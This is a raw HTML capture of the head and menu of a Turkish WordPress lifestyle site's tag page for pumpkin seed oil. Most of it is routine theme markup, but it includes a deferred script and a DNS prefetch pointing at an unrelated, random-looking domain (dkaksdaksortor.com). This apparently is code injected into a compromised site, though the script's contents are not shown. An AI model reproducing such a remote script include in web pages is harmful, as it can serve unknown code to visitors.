

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinpark.com/etiket/kabak-cekirdegi-yagi/
body_size: 49435
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="pingback" href="https://magazinpark.com/xmlrpc.php" />

<link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/style.css"  />
<link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/icon/style.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/zuck.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/snapgram.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/owl.carousel.min.css"  />
<link rel="stylesheet" href="https://magazinpark.com/wp-content/themes/birportal/css/media.css">
<link rel="shortcut icon" href="https://magazinpark.com/wp-content/uploads/2022/03/fav.png">
<!-- Js Includes -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/main.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl2.thumb.js" type="text/javascript"></script>




<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Magazin Park"/>
<meta property="og:description" content="Güncel yaşam önerileri, en sıcak magazin haberleri"/>
<meta property="og:url" content="/etiket/kabak-cekirdegi-yagi/"/>
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/12/kabak-cekirdegi-yaginin-faydalari-pXDAj5Ru.jpg"/>
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="480" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-12-18 17:36:13"/>
<meta property="og:article:modified_time" content="2023-12-18 17:36:13"/>
<meta property="og:article:tag" content="Kabak Çekirdeği Yağı"/>
<meta property="og:article:tag" content="sağlık"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Magazin Park"/>
<meta name="twitter:description" content="Güncel yaşam önerileri, en sıcak magazin haberleri"/>
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2023/12/kabak-cekirdegi-yaginin-faydalari-pXDAj5Ru.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Kabak Çekirdeği Yağı - Magazin Park</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://magazinpark.com/etiket/kabak-cekirdegi-yagi/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kabak Çekirdeği Yağı - Magazin Park" />
<meta property="og:url" content="https://magazinpark.com/etiket/kabak-cekirdegi-yagi/" />
<meta property="og:site_name" content="Magazin Park" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kabak Çekirdeği Yağı - Magazin Park" />
<meta name="twitter:label1" content="Yazılar" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://magazinpark.com/#person","name":"admin","image":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"}},{"@type":"WebSite","@id":"https://magazinpark.com/#website","url":"https://magazinpark.com","name":"Magazin Park","publisher":{"@id":"https://magazinpark.com/#person"},"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://magazinpark.com/etiket/kabak-cekirdegi-yagi/#webpage","url":"https://magazinpark.com/etiket/kabak-cekirdegi-yagi/","name":"Kabak \u00c7ekirde\u011fi Ya\u011f\u0131 - Magazin Park","isPartOf":{"@id":"https://magazinpark.com/#website"},"inLanguage":"tr"}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Magazin Park &raquo; Kabak Çekirdeği Yağı etiket akışı" href="https://magazinpark.com/etiket/kabak-cekirdegi-yagi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://magazinpark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://magazinpark.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://magazinpark.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.validate.js?ver=6.9" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https://magazinpark.com/wp-admin/admin-ajax.php","redirecturl":"https://magazinpark.com","loadingmessage":"Bilgiler g\u00f6nderiliyor, l\u00fctfen bekleyin..."};
//# sourceURL=ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ajax-auth-script.js?ver=6.9" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769781507" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magazinpark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinpark.com/wp-json/wp/v2/tags/2797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazinpark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css" id="wp-custom-css">
			.headBar .ustmenu ul>li>a {
    font-weight: 500;
    color: #ffffff;
    font-size: 14px;
    position: relative;
    float: left;
}

.headBar .ustmenu ul>li.menu-item-has-children>a {
    margin: 0 43px 0 0;
}
		</style>
		<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
  


    <style>
    .headBar.bg, .qa-head, #newsSend>.content>div .row>div:first-child form .category ul li a.active, #newsSend>.content>div .row>div:last-child .file span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headBar .right a.postUploadButton{background: #6c5fb3}
    a.dp-login-links:hover{color: #5f3eb6}
    svg.full-c{stroke: #5f3eb6}
    .bg, .more-content a, .hdv-tag,.nnewrt span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headlineOne .owl-carousel .owl-dots .owl-dot.active,#newsSend>.content>div .row>div:first-child form .category ul li a.active {
        border-color: #5f3eb6!important;
        background-color:#5f3eb6!important;
    }
    .headlineOne .owl-prev:hover, .headlineOne .owl-next:hover{background-color: #5f3eb6 !important;}
    .indexOrtaSlider .owl-nav .owl-next:hover, .indexOrtaSlider .owl-nav .owl-prev:hover{background-color: #5f3eb6 !important;}
    .sagSlider .owl-nav .owl-prev:hover, .sagSlider .owl-nav .owl-next:hover{background-color: #5f3eb6 !important;}
    .sidebarMenu ul li:before{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .bg2{background-image: linear-gradient(to left, #bc4cae, #fd3a5c);}
    .bg3{background-image: linear-gradient(to left, #a222b2, #5d199d);}
    .footer{background: #312c4c}
    .fSocial{background: #312c4c}
    .haftaninVideosu>a>.pTitle:hover, .videoList>ul>li>a .pTitle:hover, .indexTab2 .postList>ul>li .pTitle:hover,
    .haftaninIcerigi>a>.pTitle:hover, .postList>ul>li .pTitle h4:hover,.yPost a:hover, .katPopulerleri ul li a .kpTitle:hover,
    .mega-menu .megaMenu .rightPosts .item .text a.title:hover, .mega-menu .megaMenu.styleTwo .rightPosts .postItem .text a:hover, .mega-menu .megaMenu.styleThree .rightPosts .postItem .text a:hover{color: #5f3eb6}

    a.yProfilLink:hover, .tags a:hover,.agreement input:checked ~ .checkmark,.flb-options .button-purple{background: #5f3eb6}
    .yapilanYorumlar ul li .yorum-title{color: #5f3eb6}
    a.column-bottom-title:hover,.agreement a,.infinityDiv h4,.katPopulerleri ul li a:hover .kpTitle{color: #5f3eb6 !important;}
    .toggler-icon{fill:#5f3eb6}
    .toggler-menu .toggle-in ul li a:hover, .toggler-menu .toggle-in ul li.active a{color: #5f3eb6}
    .form .profile-button,.modal-body-submit button{background: #5f3eb6}
    .form .profile-button:hover{background: #424fb5 !important;}
    .header-option-drop.anim.anim-up .quit-button,.avatar-section:after,.modal-close, .add-close{background: #5f3eb6}
    .headBar .ustmenu ul>li>ul.sub-menu, .mega-menu .megaMenu .leftCats,.benzerIcerikler .owl-nav .owl-next:hover, .benzerIcerikler .owl-nav .owl-prev:hover,.mobile-foo{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sDetay .baglanti_icerik,.birtekno-socialing >a, .birtekno-emoji>a,.birtekno-social a, .birtekno-emoji ul li,#zuck-modal-content .story-viewer .tip{background: #5f3eb6}
    .footerMenu ul li a:hover{color: #f6b559}
    .shTitle:hover,.modal-body-p p a, .modal-body-p p i{color: #5f3eb6 !important}
    .postList>ul>li:hover .pTitle,.sidebarHaberler>ul>li a:hover .shTitle,
    .haftaninIcerigi>a:hover>.pTitle, .haftaninVideosu>a:hover>.pTitle,.benzerIcerikler .item a:hover .pTitle  {color:#5f3eb6 !important}
    .haftaninVideosu:hover .playBtn:before,
    .videoList>ul>li>a:hover .playBtn:before {background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sidebarGaleri>ul>li>a:hover:before{background:#5f3eb6a3}
    .sidebarGaleri>ul>li>a:hover:after{border-color:#5f3eb6;}
    .pDetay ul li:first-child a:hover{color:#5f3eb6};
    
</style>

<script>
var Gradient =
    '<defs><linearGradient id="gradient" x1="0%" y1="0%" x2="100%" y2="0%" gradientUnits="userSpaceOnUse"><stop offset="0%" stop-color="#5f3eb6"/><stop offset="100%" stop-color="#424fb5"/></linearGradient></defs>';
</script>
</head>
<body class="  hikayeOn ">

  <div class="searchBox" style="display: none;">
  	  <div class="searchBoxInner">
  		<form role="search" method="get" id="searchform" action="https://magazinpark.com/">
  		  <input type="TEXT" name="s" id="s" placeholder="Aranacak Kelimeyi Yazıp Enter'a Basınız.." autofocus="">
  		  <input type="submit">
  		  <div class="sbClose"><img src="https://magazinpark.com/wp-content/themes/birportal/images//searcBoxClose.png" alt="Kapat"></div>
  		</form>
  	  </div>
  	</div>
    <div class="mobile-menu" style="opacity:0;transform: translateX(-100%); visibility:hidden;">
      <div class="menu-mobil-menu-container"><ul id="menu-mobil-menu" class="menu"><li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-781"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-785"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1675"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
</ul>
</li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-793"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-800"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
